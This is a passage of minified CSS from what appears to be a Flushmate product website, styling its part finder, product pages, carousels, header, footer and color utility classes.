translate(-50%,-50%);-webkit-transform-origin:left;transform-origin:left;-webkit-transition:opacity,visibility,-webkit-transform;transition:opacity,visibility,-webkit-transform;transition:opacity,transform,visibility;transition:opacity,transform,visibility,-webkit-transform;-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-timing-function:cubic-bezier(.71,-.18,.27,1.2);transition-timing-function:cubic-bezier(.71,-.18,.27,1.2)}.part-finder .js-part-finder-image figure{background:#fff;padding-bottom:2rem;border-radius:8px;overflow:hidden}.part-finder .js-part-finder-image-close{position:absolute;top:calc(100% + 2rem);left:50%;opacity:0;-webkit-transform:translate(-50%,-10%);transform:translate(-50%,-10%);-webkit-transition:background-color,border-color,opacity,-webkit-transform;transition:background-color,border-color,opacity,-webkit-transform;transition:background-color,border-color,opacity,transform;transition:background-color,border-color,opacity,transform,-webkit-transform;-webkit-transition-duration:.2s,.2s,.4s,.4s;transition-duration:.2s,.2s,.4s,.4s;-webkit-transition-delay:0s,0s,.2s,.2s;transition-delay:0s,0s,.2s,.2s;-webkit-transition-timing-function:ease-out,ease-out,ease-in-out,ease-in-out;transition-timing-function:ease-out,ease-out,ease-in-out,ease-in-out}.part-finder .js-part-finder-image:after{content:"";position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:100vw;height:100vh;z-index:-1}.part-finder .js-part-finder-image.is-active{-webkit-transform:scale(1) translate(-50%,-50%);transform:scale(1) translate(-50%,-50%);opacity:1;visibility:visible}.part-finder .js-part-finder-image.is-active .js-part-finder-image-close{opacity:1;-webkit-transform:translate(-50%);transform:translate(-50%)}.part-finder .js-part-finder-image-toggle{cursor:pointer;-webkit-transition:opacity .5s ease-in;transition:opacity .5s ease-in}.part-finder .js-part-finder-image-toggle.is-hidden{opacity:0}.part-finder .back svg{width:.9em;height:.9em;margin-right:.5em;-webkit-transform:translateY(-1px);transform:translateY(-1px)}.part-finder-results{max-width:720px;padding:25px}@media (min-width:480px){.part-finder-results{padding:calc(5.2083333333vw + 0px)}}@media (min-width:768px){.part-finder-results{padding:40px}}.part-finder-results-list>li{border-top:1px solid #b9bec3}.part-finder-results-image{-ms-flex:1;flex:1;aspect-ratio:1;max-width:100px;margin-right:2em}.part-finder-results-image img{width:100px;height:100px}.part-finder-results-content{-ms-flex:1;flex:1;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:justify;justify-content:space-between;width:100%;gap:2em}.part-finder-results-content-text{padding-right:1.6em}.part-finder .part{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;position:relative;padding:1.125em 0;row-gap:2em}.part-finder .part-kit{cursor:pointer}.part-finder .part-kit:after{content:"";position:absolute;top:1.125em;right:0;width:12px;height:12px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 12 12'%3E%3Cpath fill='%23182E36' d='M10.67 5.26H6.73V1.32A.47.47 0 006.3.88h-.87a.45.45 0 00-.44.44v3.94H1.04a.45.45 0 00-.43.43v.88c0 .24.19.44.43.44h3.94v3.93c0 .25.2.44.44.44h.87c.22 0 .44-.19.44-.44V7.01h3.94c.22 0 .44-.2.44-.44v-.88a.47.47 0 00-.44-.43z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:50%;background-size:contain}.part-finder li.is-expanded>.part-kit:after{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 12 3'%3E%3Cpath fill='%23182E36' d='M10.67.26H1.04a.45.45 0 00-.43.43v.88c0 .24.19.44.43.44h9.63c.22 0 .44-.2.44-.44V.69a.47.47 0 00-.44-.43z'/%3E%3C/svg%3E")}.part-finder .part-kit+.part-kit-items{display:none}.part-finder li.is-expanded .part-kit+.part-kit-items{display:block}.part-finder .part h5{margin-bottom:.1em;line-height:1.2}.part-finder .part .btn,.part-finder .part .user-login-form input[type=submit],.user-login-form .part-finder .part input[type=submit]{font-size:14px;min-width:-webkit-max-content;min-width:-moz-max-content;min-width:max-content;margin-left:auto}.part-finder .part .btn .icon,.part-finder .part .user-login-form input[type=submit] .icon,.user-login-form .part-finder .part input[type=submit] .icon{display:none}.part-finder .part ul{width:100%}@media (min-width:768px){.part-finder-results-list{counter-reset:level-1-counter}.part-finder-results-list>li.is-expanded>.part:before{color:#20afec}.part-finder-results-image{margin-right:1em}.part-finder-results-content{-ms-flex-direction:row;flex-direction:row;-ms-flex-align:center;align-items:center}.part-finder .part{-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:center;align-items:center;padding:1.125em 1.667em 1.125em 0;row-gap:normal}.part-finder .part .btn,.part-finder .part .user-login-form input[type=submit],.user-login-form .part-finder .part input[type=submit]{font-size:16px}.part-finder .part .btn .icon,.part-finder .part .user-login-form input[type=submit] .icon,.user-login-form .part-finder .part input[type=submit] .icon{display:inline-block}.part-finder .part:after{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.part-finder .part-kit+ol{counter-reset:level-2-counter}.part-finder .part-kit+ol li{counter-increment:level-2-counter;position:relative}.part-finder .part-kit+ol li:last-child{margin-bottom:1.125em}.part-finder .part-item{padding:.9em 1.667em .9em 1.77em}}.msie .part-finder-image{width:298px;height:214px}.msie .part-finder-container{width:100%}@media (min-width:1024px){.product-main{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center}.product-main>*{-ms-flex:1 0 auto;flex:1 0 auto;width:512px}}.product-main h1{font-size:38px}@media screen and (min-width:480px){.product-main h1{font-size:calc(38px + 10 * ((100vw - 480px) / 1120))}}@media screen and (min-width:1600px){.product-main h1{font-size:48px}}.product-image{position:relative;padding-bottom:2.5em}.product-image:before{position:absolute;left:0;top:0;width:100%;height:100%;content:"";width:100vw;left:auto;right:0;background-color:#f5f8fa}.product-image .image{max-width:600px;margin-left:auto;margin-right:auto}.product-image>*{position:relative}.product-image img{width:100%}.product-content{padding-left:25px;padding-right:25px}@media (min-width:768px){.product-content{padding-left:calc(9.0144230769vw - 44.2307692308px)}}@media (min-width:1600px){.product-content{padding-left:100px}}@media (min-width:768px){.product-content{padding-right:calc(9.0144230769vw - 44.2307692308px)}}@media (min-width:1600px){.product-content{padding-right:100px}}.product-meta li{font-size:.889rem}.product-meta li:not(:last-child){margin-bottom:.625em}.product-meta li strong{margin-right:.25em}.product-resources .container{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.product-resources .container>*{-ms-flex-preferred-size:100%;flex-basis:100%}.product-resources h3{margin-top:1rem}.product-resources h3:not(:first-child){margin-top:1.625em}.product-resources li+li{margin-top:1rem}.product-resources a{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;line-height:1.25}.product-resources a svg{width:1em;height:1em;-ms-flex-negative:0;flex-shrink:0;margin-right:.5em;-webkit-transform:translateY(.05em);transform:translateY(.05em)}@media (min-width:768px){.product-resources .container>*{-ms-flex:1 1 50%;flex:1 1 50%;min-width:400px}}@media (min-width:1024px){.product-resources h2{max-width:400px}}.product-hero{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;overflow:hidden;position:relative;background-color:#daf0f9}.product-hero .container>figure{width:100vw;margin-left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.product-hero .container>div{padding:3em 0 1.5em 0}.product-hero ul{font-size:.778rem;margin-top:.75em;padding-top:1.75em;border-top:1px solid #182e36}.product-hero ul li+li{margin-top:1em}.product-hero ul a:not(.cta-link){font-weight:400;color:#182e36}.product-hero ul a:not(.cta-link):before{content:"";display:inline-block;width:1.125em;height:1.125em;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 13 16'%3E%3Cpath fill='%23182E36' d='M12.11 3.06L9.51.44A1.54 1.54 0 008.47 0H2.08C1.24 0 .58.69.58 1.5v13c0 .84.66 1.5 1.5 1.5h9c.81 0 1.5-.66 1.5-1.5V4.12c0-.37-.19-.78-.47-1.06zM10.96 4H8.58V1.62L10.96 4zM2.08 14.5v-13h5v3.25c0 .44.31.75.75.75h3.25v9h-9z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:50%;background-size:contain;margin-right:.5em;vertical-align:text-bottom}@media (min-width:480px){.product-hero .container>figure{margin:0;-webkit-transform:none;transform:none}.product-hero ul{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.product-hero ul li+li{margin-top:0;margin-left:1.5em}}@media (min-width:1000px){.product-hero .container{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:distribute;justify-content:space-around;-ms-flex-align:center;align-items:center}.product-hero .container>figure{-ms-flex:1 1 auto;flex:1 1 auto;max-width:700px}.product-hero .container>div{width:440px;padding:3.25em 0;-ms-flex-item-align:stretch;align-self:stretch;-ms-flex-negative:0;flex-shrink:0;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.product-hero .container>div>:first-child{margin-top:auto}.product-hero .container>div>p{margin-bottom:auto;max-width:90%}}.product-hero-jumbotron{min-height:600px;height:calc(32.1429vw);max-height:960px;position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;z-index:1}.product-hero-jumbotron>figure{display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}.product-hero-jumbotron>figure:after{content:"";display:inline-block;position:absolute;top:0;left:0;width:100%;height:100%}.product-hero-jumbotron>figure.gradient-right:after{background:-webkit-gradient(linear,left top,right top,from(transparent),to(rgba(0,0,0,.6)));background:linear-gradient(90deg,transparent 0,rgba(0,0,0,.6))}.product-hero-jumbotron>figure.gradient-left:after{background:-webkit-gradient(linear,right top,left top,from(transparent),to(rgba(0,0,0,.6)));background:linear-gradient(270deg,transparent 0,rgba(0,0,0,.6))}.product-hero-jumbotron>figure img{display:block;position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.product-hero-jumbotron .product-hero-jumbotron-text{display:block;max-width:440px}.product-hero-jumbotron .container>div>p{margin-bottom:auto;max-width:90%}.replacement-kits--table{min-width:850px}.replacement-kits--table-container{overflow:auto}.replacement-kits--table-header{border-bottom:1px solid #d7dce1}.replacement-kits--table-header>*{padding:16px}.replacement-kits--table-body{border-bottom:1px solid #d7dce1}.replacement-kits--table-body>*{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:center;justify-content:center;padding:16px}.replacement-kits ul[role=list]{border-bottom:1px solid #d7dce1}.replacement-kits ul[role=list] a{display:block;padding-bottom:16px;font-weight:700;color:#6e7887;border-bottom:2px solid transparent;outline:none;-webkit-transition:color .2s ease,border-color .2s ease;transition:color .2s ease,border-color .2s ease}.replacement-kits ul[role=list] a.is-active{color:#20afec;border-color:#20afec}.replacement-kits ul[role=list] a:hover{color:#20afec}.resources{--gap:25px}@media (min-width:1024px){.resources{--gap:calc(8.6805555556vw - 63.8888888889px)}}@media (min-width:1600px){.resources{--gap:75px}}.resources>.wrap{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:calc(var(--gap) / 2 * -1)}.resources>.wrap>*{-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:260px;flex-basis:260px;margin:calc(var(--gap) / 2)}.resources>.wrap>:last-child{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:999;flex-grow:999;min-width:calc(65% - var(--gap))}.resource-results .ais-InfiniteHits-item{-webkit-transition:border-top-color .25s cubic-bezier(.165,.84,.44,1);transition:border-top-color .25s cubic-bezier(.165,.84,.44,1)}.resource-results .ais-InfiniteHits-item:hover{border-top-color:transparent!important}.resource-results .ais-InfiniteHits-item:hover .resource-result{background:#fff}.resource-results .ais-InfiniteHits-item:hover .resource-result:before{opacity:1}.resource-results .ais-InfiniteHits-item+.ais-InfiniteHits-item{border-top:1px solid #d7dce1}.resource-results .ais-InfiniteHits-item:hover+.ais-InfiniteHits-item{border-top-color:transparent!important}fm-resource-result{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;font-size:.778rem;position:relative;padding:2em;cursor:default;pointer-events:auto}fm-resource-result h1{line-height:1.5!important}fm-resource-result:before{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;content:"";z-index:0;-webkit-box-shadow:0 10px 40px rgba(14,74,110,.15);box-shadow:0 10px 40px rgba(14,74,110,.15);opacity:0;-webkit-transition:opacity .5s cubic-bezier(.165,.84,.44,1);transition:opacity .5s cubic-bezier(.165,.84,.44,1)}fm-resource-result:hover:before{opacity:1}fm-resource-result .icon{width:36px;height:48px;margin-right:32px;margin-top:-.125em}fm-resource-result footer p{margin:0;margin-right:.5em}fm-resource-result footer a,fm-resource-result footer p{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;line-height:1.5}fm-resource-result footer a .icon{width:1em;height:1em;margin-right:.25em;line-height:1.5}.case-studies-carousel .feature-carousel{max-width:1312px;margin:0 auto}.case-studies-carousel .feature-carousel ul{margin-left:-16px}@media (min-width:1024px){.case-studies-carousel .feature-carousel ul{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row}}@media (min-width:1280px){.case-studies-carousel .feature-carousel ul{margin-left:-16px}}.case-studies-carousel .feature-carousel li{opacity:1;padding-left:16px;-ms-flex-pack:start;justify-content:flex-start}@media (min-width:768px){.case-studies-carousel .feature-carousel li{-ms-flex:0 0 50%;flex:0 0 50%;height:-webkit-max-content;height:-moz-max-content;height:max-content;max-height:450px}}@media (min-width:1280px){.case-studies-carousel .feature-carousel li{-ms-flex:0 0 33.3333%;flex:0 0 33.3333%;width:100%;max-width:448px;height:-webkit-max-content;height:-moz-max-content;height:max-content;max-height:450px;padding-left:32px;position:relative;opacity:1}}.case-studies-carousel .feature-carousel li img{width:100%;min-height:275px}.case-studies-carousel .feature-carousel li h3{padding-left:24px}@media (min-width:1280px){.case-studies-carousel .feature-carousel li h3{padding-left:0}}.case-studies-carousel .feature-carousel li .article-meta{margin:0;text-transform:none}.case-studies-carousel .feature-carousel li .article-meta li{padding-left:24px}.case-studies-carousel .feature-carousel li .article-meta li:first-child{display:none}@media (min-width:1280px){.case-studies-carousel .feature-carousel li .article-meta li{padding-left:0}}.case-studies-carousel .feature-carousel li .article-meta strong{display:none}.case-studies-carousel .feature-carousel li span{display:block}.case-studies-carousel .feature-carousel .next,.case-studies-carousel .feature-carousel .prev{outline:none}.case-studies-carousel .feature-carousel .next svg,.case-studies-carousel .feature-carousel .prev svg{color:#20afec}@media (min-width:1024px){.case-studies-carousel .feature-carousel .pager{position:static;top:0;left:0;bottom:0;-webkit-transform:translateX(0);transform:translateX(0);display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center}}@media (min-width:1280px){.case-studies-carousel .prev{left:0}.case-studies-carousel .next{right:0}}.press-carousel{max-width:1302px}.press-carousel .feature-carousel{max-width:1122px;margin:0 auto}@media (min-width:1024px){.press-carousel .feature-carousel ul{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row}}@media (min-width:1280px){.press-carousel .feature-carousel ul{margin-left:-32px}}.press-carousel .feature-carousel li{opacity:1;-ms-flex-pack:start;justify-content:flex-start;-ms-flex:0 0 100%;flex:0 0 100%}.press-carousel .feature-carousel li>div{text-align:initial}@media (min-width:768px){.press-carousel .feature-carousel li{-ms-flex:0 0 50%;flex:0 0 50%}}@media (min-width:1024px){.press-carousel .feature-carousel li{width:100%;height:-webkit-max-content;height:-moz-max-content;height:max-content;max-height:450px;padding-left:32px;opacity:1}.press-carousel .feature-carousel li>div{min-width:352px;margin:0 auto}}@media (min-width:1280px){.press-carousel .feature-carousel li{-ms-flex:0 0 33.3333%;flex:0 0 33.3333%;max-width:384px}}.press-carousel .feature-carousel li h3,.press-carousel .feature-carousel li span{padding-left:var(--space-2);padding-right:var(--space-2)}.press-carousel .feature-carousel li span{display:block;padding:0}.press-carousel .feature-carousel .next,.press-carousel .feature-carousel .prev{display:none;top:40%}.press-carousel .feature-carousel .next:focus,.press-carousel .feature-carousel .prev:focus{outline:none}@media (min-width:1024px){.press-carousel .feature-carousel .next,.press-carousel .feature-carousel .prev{display:block}}.press-carousel .feature-carousel .next svg,.press-carousel .feature-carousel .prev svg{color:#20afec}.press-carousel .feature-carousel .pager{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;position:static;left:auto;-webkit-transform:none;transform:none;width:100%;bottom:2em}.press-carousel .feature-carousel .pager button{width:8px;height:40px;margin:0 6px;background-color:#e6ebf0;border-radius:2px;font-size:0;-webkit-transform:scaleY(.6);transform:scaleY(.6);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transition:.4s cubic-bezier(.23,1,.32,1);transition:.4s cubic-bezier(.23,1,.32,1);-webkit-transition-property:background-color,-webkit-transform;transition-property:background-color,-webkit-transform;transition-property:background-color,transform;transition-property:background-color,transform,-webkit-transform}.press-carousel .feature-carousel .pager button:hover{-webkit-transform:scaleY(.7);transform:scaleY(.7);background-color:#20afec}.press-carousel .feature-carousel .pager button.is-selected{-webkit-transform:scaleY(1);transform:scaleY(1);background-color:#20afec}@media (min-width:1280px){.press-carousel .prev{left:0}.press-carousel .next{right:0}}.infographic-image img{margin-inline:auto}fm-shop{display:block;min-height:50vh}.share{-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start}.share,.share-items{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;gap:2rem}.share-items{-ms-flex-align:center;align-items:center}.share span{display:block;width:auto;font-weight:700;letter-spacing:.02em}.share a{display:block;width:2em;height:2em;padding:.25em;color:#182e36}.share a:hover{color:#20afec}.share a.share-facebook{width:1.5em}.share a.share-instagram{width:1.9em}.share:only-child{width:100%;padding-bottom:3rem}@media (min-width:768px){.share:only-child{-ms-flex-direction:row;flex-direction:row;-ms-flex-align:end;align-items:flex-end}}.side-by-side\:reverse{-ms-flex-direction:row-reverse;flex-direction:row-reverse}.side-by-side .image{max-height:600px;margin-bottom:2rem}.side-by-side .ratio{margin-bottom:2rem}.side-by-side .content{max-width:720px;margin:auto;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;-ms-flex-align:start;align-items:flex-start;padding-left:0;padding-right:0}@media (min-width:1023px){.side-by-side .content{padding-left:calc(5000vw - 51150px)}}@media (min-width:1024px){.side-by-side .content{padding-left:calc(8.6805555556vw - 38.8888888889px)}}@media (min-width:1600px){.side-by-side .content{padding-left:100px}}@media (min-width:1023px){.side-by-side .content{padding-right:calc(5000vw - 51150px)}}@media (min-width:1024px){.side-by-side .content{padding-right:calc(8.6805555556vw - 38.8888888889px)}}@media (min-width:1600px){.side-by-side .content{padding-right:100px}}.side-by-side .content p{margin-bottom:1em;color:#6e7887}.side-by-side .content .btn,.side-by-side .content .user-login-form input[type=submit],.user-login-form .side-by-side .content input[type=submit]{width:100%;margin-top:1.5rem;max-width:none}@media (min-width:480px){.side-by-side .content .btn,.side-by-side .content .user-login-form input[type=submit],.user-login-form .side-by-side .content input[type=submit]{max-width:-webkit-max-content;max-width:-moz-max-content;max-width:max-content}}@media (min-width:1024px){.side-by-side{display:-ms-flexbox;display:flex}.side-by-side>*{-ms-flex:1 0 50%;flex:1 0 50%}.side-by-side .image,.side-by-side .ratio{margin-bottom:0}.side-by-side .content{margin-left:0;margin-right:calc(var(--container-padding) * -1)}.side-by-side\:reverse .content{margin-left:calc(var(--container-padding) * -1);margin-right:0}.side-by-side .content .btn,.side-by-side .content .user-login-form input[type=submit],.user-login-form .side-by-side .content input[type=submit]{width:auto}.msie .side-by-side .content{max-width:50%}.msie .side-by-side .content *{max-width:100%}}.site-footer{color:#fff;background-color:#0e4a6e;padding-top:35px;padding-bottom:35px}@media (min-width:480px){.site-footer{padding-top:calc(3.75vw + 17px)}}@media (min-width:1280px){.site-footer{padding-top:65px}}@media (min-width:480px){.site-footer{padding-bottom:calc(3.75vw + 17px)}}@media (min-width:1280px){.site-footer{padding-bottom:65px}}.site-footer a{color:#fff;font-weight:400}.site-footer a:hover{color:#89d0f3}.site-footer .logo{color:currentColor;margin-bottom:3rem;margin-bottom:calc(var(--section-gap) * .5625)}.msie .site-footer .logo{height:25px}.site-footer .footer-nav li{font-size:.778rem;margin:1.125em 0}.site-footer .social{margin-top:2em;-ms-flex-align:start;align-items:flex-start}.site-footer .usa-built-supported{font-size:12px;text-transform:uppercase;font-weight:600}@media (min-width:1024px){.site-footer .footer-nav{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap}.site-footer .footer-nav-menu{width:14%}}@media (min-width:1280px){.site-footer .social{margin-top:0;-ms-flex-pack:end;justify-content:flex-end}}.site-footer .ctct-inline-form{width:100%}@media (min-width:1024px){.site-footer .ctct-inline-form{width:28%}}.site-footer .ctct-inline-form .ctct-form-label{display:none!important}.site-footer .ctct-inline-form .ctct-form-embed.form_0 .ctct-form-defaults{background:transparent;padding:0}.site-footer .ctct-inline-form .ctct-form-custom{display:grid;grid-template-rows:auto;row-gap:1rem}@media (min-width:1280px){.site-footer .ctct-inline-form .ctct-form-custom{grid-template-rows:none;grid-template-columns:repeat(2,auto);row-gap:.5rem;-webkit-column-gap:1rem;-moz-column-gap:1rem;column-gap:1rem}}.site-footer .ctct-inline-form .ctct-form-embed.form_0 .ctct-form-defaults *{font-family:TTNormsPro,-apple-system,sans-serif;margin:0}.site-footer .ctct-inline-form div.ctct-form-embed div.ctct-form-defaults h2.ctct-form-header{line-height:normal}@media (min-width:1280px){.site-footer .ctct-inline-form div.ctct-form-embed div.ctct-form-defaults h2.ctct-form-header{grid-column-start:1;grid-column-end:3}}@media (min-width:1280px){.site-footer .ctct-inline-form .ctct-form-text{grid-column-start:1;grid-column-end:3;margin-bottom:.5rem}}.site-footer .ctct-inline-form div.ctct-form-embed div.ctct-form-defaults p.ctct-form-text{font-size:14px}@media (min-width:1280px){.site-footer .ctct-inline-form .ctct-form-field{min-width:215px}}.site-footer .ctct-inline-form .ctct-form-element{border-radius:var(--border-radius);max-height:42px}.site-footer .ctct-inline-form .ctct-form-embed.form_0 .ctct-form-custom .ctct-form-button{-ms-flex-item-align:end;align-self:flex-end;min-width:96px;min-height:42px;border-radius:var(--border-radius);font-weight:700;padding:10px 1rem;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.site-footer .ctct-inline-form #gdpr_text{-ms-flex-order:4;order:4}@media (min-width:1280px){.site-footer .ctct-inline-form #gdpr_text{grid-column-start:1;grid-column-end:3;margin-top:.5rem}}.site-footer .ctct-inline-form .cf-turnstile-widget{display:none}.site-header{position:-webkit-sticky;position:sticky;top:0;width:100vw;height:var(--header-height,80px);z-index:10;color:#0e4a6e;background-color:#fff;border-bottom:1px solid transparent}.js .site-header{-webkit-transition:.5s cubic-bezier(.23,1,.32,1);transition:.5s cubic-bezier(.23,1,.32,1);-webkit-transition-property:background-color,color,-webkit-transform;transition-property:background-color,color,-webkit-transform;transition-property:transform,background-color,color;transition-property:transform,background-color,color,-webkit-transform}.home .site-header{position:fixed}.site-header.is-hidden{-webkit-transform:translateY(calc(-100% - 1px));transform:translateY(calc(-100% - 1px))}.site-header.is-sticky{color:#0e4a6e;background-color:#fff;border-bottom-color:#d7dce1}.js .site-header.is-sticky{-webkit-transition-property:background-color,color,border-bottom-color,-webkit-transform;transition-property:background-color,color,border-bottom-color,-webkit-transform;transition-property:transform,background-color,color,border-bottom-color;transition-property:transform,background-color,color,border-bottom-color,-webkit-transform}.search-active .site-header{border-bottom-color:#d7dce1}.site-header .container{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;height:100%}.site-header .logo{color:currentColor;-webkit-transition:none;transition:none}.site-header .search-toggle{padding:1rem;margin-right:.5rem}@media (min-width:1024px){.home:not(.search-active) .site-header:not(.is-sticky){color:#fff;background-color:transparent}.home:not(.search-active) .site-header:not(.is-sticky) .search-toggle{color:#fff}.home:not(.search-active) .site-header:not(.is-sticky) .btn:not(:hover),.home:not(.search-active) .site-header:not(.is-sticky) .user-login-form input[type=submit]:not(:hover),.user-login-form .home:not(.search-active) .site-header:not(.is-sticky) input[type=submit]:not(:hover){color:#fff;border-color:#fff;background-color:transparent}}.social{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.social a{display:block;width:2em;height:2em;padding:.25em}.social a:not(:first-child){margin-left:1em}.social a.social-facebook{width:1.5em}.social a.social-instagram{width:1.9em}.static-installation-image,.static-installation-parts{margin-left:auto;margin-right:auto;max-width:700px}.static-installation-image img{width:100%;height:auto}.static-installation-parts{counter-reset:li}.static-installation-parts li{counter-increment:li;color:#6e7887;cursor:default;position:relative}.static-installation-parts li:before{position:static;content:counter(li);display:block;width:2em;height:2em;font-weight:700;line-height:2em;margin-bottom:1rem;text-align:center;color:currentColor;border:1px solid currentColor;border-radius:50%;-webkit-transition:.2s ease-out;transition:.2s ease-out;-webkit-transition-property:color,border-color,background-color,opacity;transition-property:color,border-color,background-color,opacity}.edge .static-installation-parts li:before{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.static-installation-parts li+li{margin-top:1.5em}.static-installation-parts h5{color:#182e36}.static-installation-parts p{font-size:.778rem;margin:0}@media (min-width:1000px){.static-installation{display:-ms-flexbox;display:flex;-ms-flex-direction:row-reverse;flex-direction:row-reverse;-ms-flex-pack:justify;justify-content:space-between}.static-installation-image,.static-installation-parts{max-width:none;margin-left:0;margin-right:0}.static-installation-parts{width:30%;padding-top:2em;padding-bottom:2em;-ms-flex-item-align:center;align-self:center}.static-installation-parts li{max-width:324px}.static-installation-parts li+li{margin-top:2.5em}.static-installation-parts h5{margin:1em 0 .33em 0}.static-installation-image{width:60%;margin-top:0}}.flushmate-systems-warranty{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:start;justify-content:flex-start;gap:10px;padding:10px;background-color:#f0fafd;border-radius:8px}.flushmate-systems-warranty p{font-size:12px}.flushmate-systems-warranty .usa-built-supported{text-transform:uppercase}.fade-out{-webkit-animation:fade-out .2s cubic-bezier(.23,1,.32,1) forwards;animation:fade-out .2s cubic-bezier(.23,1,.32,1) forwards}.fade-in{-webkit-animation:fade-in .2s cubic-bezier(.23,1,.32,1) forwards;animation:fade-in .2s cubic-bezier(.23,1,.32,1) forwards}@-webkit-keyframes fade-out{0%{opacity:1}to{opacity:0}}@keyframes fade-out{0%{opacity:1}to{opacity:0}}@-webkit-keyframes fade-in{0%{opacity:0}to{opacity:1}}@keyframes fade-in{0%{opacity:0}to{opacity:1}}.ratio img,.ratio video{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.ratio-1{aspect-ratio:1}.ratio-1,.ratio-16\/9{position:relative;width:100%;height:auto}.ratio-16\/9{aspect-ratio:16/9}.bt{border-top-style:solid;border-top-width:var(--border-width)}.br{border-right-style:solid;border-right-width:var(--border-width)}.bb{border-bottom-style:solid;border-bottom-width:var(--border-width)}.bl{border-left-style:solid;border-left-width:var(--border-width)}.b-round{border-radius:var(--border-radius)}.b-circle{border-radius:999px}.no-border{border:0}.c-black{color:#000}.b-black{border-color:#000}.bg-black{background-color:#000}.hover\:c-black:hover{color:#000}.hover\:b-black:hover{border-color:#000}.hover\:bg-black:hover{background-color:#000}.c-white{color:#fff}.b-white{border-color:#fff}.bg-white{background-color:#fff}.hover\:c-white:hover{color:#fff}.hover\:b-white:hover{border-color:#fff}.hover\:bg-white:hover{background-color:#fff}.c-blue-dark{color:#0e4a6e}.b-blue-dark{border-color:#0e4a6e}.bg-blue-dark{background-color:#0e4a6e}.hover\:c-blue-dark:hover{color:#0e4a6e}.hover\:b-blue-dark:hover{border-color:#0e4a6e}.hover\:bg-blue-dark:hover{background-color:#0e4a6e}.c-blue{color:#20afec}.b-blue{border-color:#20afec}.bg-blue{background-color:#20afec}.hover\:c-blue:hover{color:#20afec}.hover\:b-blue:hover{border-color:#20afec}.hover\:bg-blue:hover{background-color:#20afec}.c-blue-light{color:#89d0f3}.b-blue-light{border-color:#89d0f3}.bg-blue-light{background-color:#89d0f3}.hover\:c-blue-light:hover{color:#89d0f3}.hover\:b-blue-light:hover{border-color:#89d0f3}.hover\:bg-blue-light:hover{background-color:#89d0f3}.c-blue-lighter{color:#daf0f9}.b-blue-lighter{border-color:#daf0f9}.bg-blue-lighter{background-color:#daf0f9}.hover\:c-blue-lighter:hover{color:#daf0f9}.hover\:b-blue-lighter:hover{border-color:#daf0f9}.hover\:bg-blue-lighter:hover{background-color:#daf0f9}.c-blue-lightest{color:#f0fafd}.b-blue-lightest{border-color:#f0fafd}.bg-blue-lightest{background-color:#f0fafd}.hover\:c-blue-lightest:hover{color:#f0fafd}.hover\:b-blue-lightest:hover{border-color:#f0fafd}.hover\:bg-blue-lightest:hover{background-color:#f0fafd}.c-gray-darkest{color:#182e36}.b-gray-darkest{border-color:#182e36}.bg-gray-darkest{background-color:#182e36}.hover\:c-gray-darkest:hover{color:#182e36}.hover\:b-gray-darkest:hover{border-color:#182e36}.hover\:bg-gray-darkest:hover{background-color:#182e36}.c-gray-darker{color:#6e7887}.b-gray-darker{border-color:#6e7887}.bg-gray-darker{background-color:#6e7887}.hover\:c-gray-darker:hover{color:#6e7887}.hover\:b-gray-darker:hover{border-color:#6e7887}.hover\:bg-gray-darker:hover{background-color:#6e7887}.c-